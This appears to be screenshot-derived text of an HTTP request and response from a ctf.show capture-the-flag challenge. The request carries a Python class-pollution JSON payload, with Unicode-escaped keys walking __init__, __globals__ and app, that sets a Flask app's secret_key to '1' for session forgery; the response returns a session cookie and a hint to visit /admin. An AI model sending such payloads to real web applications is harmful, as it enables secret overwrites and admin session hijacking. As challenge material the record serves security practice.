 sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/
537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: https://5e851352-0525-42ff-91f3-8c8efacf0b5c.challenge.
ctf.show/
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Content-Type: application/json
{"\u005f\u005f\u0069\u006e\u0069\u0074\u005f\u005f __init__":
{"\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u0
05f __globals__":{"\u0061\u0070\u0070 app":
{"\u0073\u0065\u0063\u0072\u0065\u0074\u005f\u006b\u0065\u0079 sec
ret_key":"1"}}}}
1 HTTP/1.1 200 OK
远端地址:127.0.0.1:7897; 响应时
间:76ms; 总耗时:206ms; URL:http
s://5e851352-0525-42ff-91f...
2 Server: nginx/1.20.1
3 Date: Fri, 11 Jul 2025 03:03:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Set-Cookie:
session=eyJwYXNzd29yZCI6bnVsbCwidXNlcm5hbWUiOm51bGx9.
aHB-5Q.DfHGe9TQmyB9TXW4Js-Hhg7FF5E; HttpOnly; Path=/
7 Vary: Cookie
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,
Date,Server,Content-Length,Connection
11 Access-Control-Allow-Headers: DNT,X-CustomHeader,
Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,
Cache-Control,Content-Type,Authorization,x-auth-token,
Cookies,Aaa,Date,Server,Content-Length,Connection
12 Access-Control-Max-Age: 1728000
13 Content-Length: 46
14
15 MYBE YOU SHOULD GO /ADMIN TO SEE WHAT HAPPENED